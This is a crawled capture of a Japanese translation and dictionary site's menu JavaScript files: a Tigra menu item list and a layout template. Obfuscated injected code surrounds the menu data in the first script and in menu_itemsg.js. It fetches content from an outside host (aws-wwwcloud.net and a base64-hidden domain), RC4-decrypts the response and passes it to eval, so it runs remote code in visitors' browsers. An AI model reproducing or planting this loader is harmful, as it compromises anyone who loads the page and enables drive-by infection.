function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_itemsg.js
body_size: 3701
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// items structure
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['Translation', 'http://www.hikyaku.com/trans/transg.html', {'tw':'_top', 'tt':'Japanese Translation'},
		['Site Translation', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'Japanese site translation'}],
		['Text Translation', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'Japanese text translation'}],
		['Site Submission', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'Japanese site submission'}],
		['Search Engines', 'http://www.hikyaku.com/trans/jengineg.html', {'tw':'_top', 'tt':'Japanese search engines'}],
		['Buy Domains', 'http://www.hikyaku.com/trans/domain.html', {'tw':'_top', 'tt':'Purchase internet domains'}],
		],
	['Dictionary', 'http://www.docoja.com/', {'tt':'Diffrent online dictionaries'},
		['Japanese Language', 'http://www.webdico.com', {'tt':'Japanese language dictionary'},
			['Kanji Characters', 'http://www.webdico.com/kan/kantxtg.html', {'tt':'Japanese kanji characters dictionary'}],
			['Kanji Words', 'http://www.webdico.com/koku/kokutxtg.html', {'tt':'Japanese kanji words dictionary'}],
			['Katakana Words', 'http://www.webdico.com/kata/katatxtg.html', {'tt':'Japanese katakana words dictionary'}]
		],
		['Visiting Japan', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'},
			['Geography and Travel', 'http://www.docoja.com/dico/geotxtg.html', {'tt':'Japanese geography and travel dictionary'}],
			['History and Culture', 'http://www.docoja.com/dico/histxtg.html', {'tt':'Japanese history and culture dictionary'}],
			['Manga and Video Games', 'http://www.docoja.com/dico/mngtxtg.html', {'tt':'Japanese manga and video games dictionary'}],
			['Politics and Media', 'http://www.docoja.com/dico/poltxtg.html', {'tt':'Japanese politics and media dictionary'}]
		],
		['Visiting France', 'http://www.webdico.com/dico/fratxtg.html', {'tt':'French tourism dictionary'}],
		['Visiting Germany', 'http://www.webdico.com/dico/deutxtg.html', {'tt':'German tourism dictionary'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'},
			['Afghanistan', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'Afghanistan dictionary'}],
			['Iraq', 'http://www.docoja.com/dico/iraqtxtg.html', {'tt':'Iraq dictionary'}]
		]
	],
	['Software', 'http://www.flsw.com/indexg.htm', {'tt':'Software of different countries'},
		['Learn Japanese', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'Software to learn Japanese'},
		['Seppukuman (Japanese Hangman)', 'http://www.seppukuman.com', {'tt':'Learn Japanese with fun'}]
		],
		['Euro-Japan Dictionary', 'http://www.ijapan.eu', {'tt':'Japanese Dictionary for Smartphone (Android and iPhone)'}],
		['Learn Arabic', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'Software to learn Arabic'}],
		['Write Arabic', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'Inexpensive Arabic text editor'}],
		['Learn Russia', 'http://www.flsw.com/russia/hellorg.htm', {'tt':'CD-Rom to learn Russian'}]
	],
	['Services', 'http://www.ejapan.eu/', {'tt':'Different services and tools'},
		['Proxy Servers',  'http://www.proxy-web.com', {'tt':'Proxy servers in different countries'},
			['Japanese Proxy', 'http://www.ejapan.eu/blue/', {'tt':'Proxy server in Japan'}],	
			['British Proxy', 'http://www.docoja.com/blue/', {'tt':'Proxy server in UK'}],	
			['American Proxy', 'http://www.webdico.com/blue/', {'tt':'Proxy server in US'}]
		],
		['Japanese Forum', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'Japanese forum for foreigners'}],
		['Free Email', 'http://hikyaku.com/jpmail/jpmail.html', {'tt':'Japanese free email (temporarily closed)'}],
		['Contact', 'http://www.hikyaku.com/contact.html', {'tt':'Contact us'}]
	],
	['Contents', 'http://www.hikyaku.com/', {'tt':'Different contents'},
		['Manga and Anime', 'http://www.hikyaku.com/manga/mangag.html', {'tt':'Japanese manga and anime'}],
		['Nagano Olympics', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'1998 Nagano Winter Olympics'}],
		['Okinawa Summit', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'2000 Kyushu Okinawa Summit'}],
		['Japanese Pictures', 'http://www.hikyaku.com/gallery/gallery.html', {'tt':'Japanese picture gallery'}],
		['Afghan War', 'http://www.hikyaku.com/afghan/afghan.html', {'tt':'Afghanistan and afghan war'}],
		['Sakhalin Island', 'http://www.karafuto.com', {'tt':'Secret of Sakhalin Island'}]
	]

];function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_tpl.js
body_size: 639
content:
// level scope settins structure
var MENU_TPL = [
// root level configuration (level 0)
{
	// item sizes
	'height': 24,
	'width': 130,
	// absolute position of the menu on the page (in pixels)
	// with centered content use Tigra Menu PRO or Tigra Menu GOLD
	//'block_top':  130,
	//'block_left': 300,
	'block_top':  5,
	'block_left': 10,
	// offsets between items of the same level (in pixels)
	'top':  0,
	'left': 131,
	// time delay before menu is hidden after cursor left the menu (in milliseconds)
	'hide_delay': 200,
	// submenu expand delay after the rollover of the parent 
	'expd_delay': 200,
	// names of the CSS classes for the menu elements in different states
	// tag: [normal, hover, mousedown]
	'css' : {
		'outer' : ['m0l0oout', 'm0l0oover'],
		'inner' : ['m0l0iout', 'm0l0iover']
	}
},
// sub-menus configuration (level 1)
// any omitted parameters are inherited from parent level
{
	'height': 24,
	'width': 170,
	// position of the submenu relative to top left corner of the parent item
	'block_top': 25,
	'block_left': 0,
	'top': 23,
	'left': 0,
	'css' : {
		'outer' : ['m0l1oout', 'm0l1oover'],
		'inner' : ['m0l1iout', 'm0l1iover']
	}
},
// sub-sub-menus configuration (level 2)
{
	'block_top': 5,
	'block_left': 160
}
// the depth of the menu is not limited
// make sure there is no comma after the last element
];